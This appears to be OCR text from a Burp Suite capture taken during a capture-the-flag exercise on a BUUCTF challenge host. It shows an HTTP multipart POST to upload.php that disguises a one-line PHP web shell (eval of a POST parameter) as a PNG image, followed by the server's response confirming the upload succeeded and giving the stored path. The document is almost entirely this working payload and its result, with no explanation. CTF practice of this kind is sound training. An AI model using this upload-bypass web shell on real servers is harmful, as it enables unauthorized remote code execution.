 Send Cancel < ▼ > ▼ Target: http://16087380-4c86-4f24-8bf6-d0a8b33e8f4f.node4.buuoj.cn:81 HTTP
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 16087380-4c86-4f24-8bf6-d0a8b33e8f4f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------108244115477843655627212​58550
8 Content-Length: 371
9 Origin: http://16087380-4c86-4f24-8bf6-d0a8b33e8f4f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://16087380-4c86-4f24-8bf6-d0a8b33e8f4f.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=8ae8b5f17866adee9bf3b65b545b9e5f
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------10824411547784365562721258550
16 Content-Disposition: form-data; name="uploaded"; filename="t.png"
17 Content-Type: image/png
18
19 <?php eval($_POST['cmd']);?>
20
21 -----------------------------10824411547784365562721258550
22 Content-Disposition: form-data; name="submit"
23
24 □□□□
25 -----------------------------10824411547784365562721258550--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 01 Apr 2023 11:58:48 GMT
4 Content-Type: text/html
5 Content-Length: 209
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/fbfc8c2165509c0cce98eb9befc08f2c/t.png succesfully
uploaded!